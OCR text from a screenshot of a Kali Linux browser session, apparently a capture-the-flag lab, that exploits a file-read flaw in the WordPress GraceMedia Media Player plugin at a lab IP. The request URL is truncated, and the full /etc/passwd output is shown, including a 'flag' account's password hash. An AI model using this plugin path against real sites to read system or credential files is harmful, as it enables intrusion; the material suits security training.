 Firefox
root@kali: ~/桌面
dirb
10:42 下午
Mozilla Firefox
192.168.169.141/tsweb/wp-c
WordPress Plugin GraceM
192.168.169.141/tsweb/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&
10
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run
/sshd:/usr/sbin/nologin rohit:x:1000:1000:hackNos:/home/rohit:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false flag:$1$flag$vqjCxzjtRc7PofLYS2lWf/:1001:1003::/home/flag:
/bin/rbash
中